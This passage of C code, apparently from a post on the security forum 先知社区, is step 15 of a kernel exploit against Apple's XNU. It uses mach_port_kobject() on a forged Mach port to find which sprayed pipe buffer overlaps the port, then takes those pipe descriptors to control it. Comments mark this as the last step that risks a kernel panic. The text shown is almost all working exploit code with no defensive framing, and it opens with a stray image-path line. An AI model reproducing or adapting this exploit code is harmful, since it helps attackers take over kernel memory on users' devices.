 // 15\. Check which pair of pipefds overlaps our port using mach_port_kobject(). The
// returned type value will be the lower 12 bits of the ipc_port's ip_bits field, which
// we've set to the index of the pipe overlapping the port during our spray.
//
// This is the third and final risky part: we could panic if our fake port doesn't actually
// point into our pipe buffers. After this, though, it's all smooth sailing.
natural_t type;
mach_vm_address_t addr;
kr = mach_port_kobject(mach_task_self(), fake_port, &type, &addr);
if (kr != KERN_SUCCESS) {
ERROR("%s returned %d: %s", "mach_port_kobject", kr, mach_error_string(kr));
ERROR("could not determine the pipe index of our port");
}
size_t pipe_index = type;
INFO("port is at pipe index %zu", pipe_index);
// Get the pipefds that allow us to control the port.
int *port_pipefds = pipefds_array + 2 * pipe_index;
pipefds[0] = port_pipefds[0];
pipefds[1] = port_pipefds[1];
port_pipefds[0] = -1;
port_pipefds[1] = -1;
先知社区